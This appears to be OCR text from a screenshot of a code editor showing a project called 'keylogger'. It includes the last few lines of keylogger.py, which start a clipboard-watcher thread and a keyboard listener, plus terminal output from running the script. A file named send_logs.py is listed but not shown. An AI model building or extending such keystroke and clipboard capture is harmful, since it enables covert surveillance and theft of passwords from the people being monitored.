 File Edit Selection View Go Run Terminal Help
keylogger
EXPLORER
KEYLOGGER
2025-04-12
keylogger.py
send_logs.py.py
system_log.txt
OUTLINE
TIMELINE
keylogger.py
send_logs.py.py
keylogger.py > ...
18
Aa
ab
No results
134
135 # ── Launch clipboard thread & key listener ─────────────────────────
136 Thread(target=clipboard_watcher, daemon=True).start()
137
138 with keyboard.Listener(on_press=on_press, on_release=on_release) as listener:
139 listener.join()
140
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python
C:\Users\asus\keylogger\keylogger.py:44: SyntaxWarning: invalid escape sequence '\Y'
"""
[+] Clipboard watcher running...
PS C:\Users\asus\keylogger> python keylogger.py
[+] Clipboard watcher running...
PS C:\Users\asus\keylogger> python keylogger.py
[+] Clipboard watcher running...
0 0
Ln 140, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.13.2 Go Live
3
27°C
Très clair
Rechercher
FRA
19:06
12/04/2025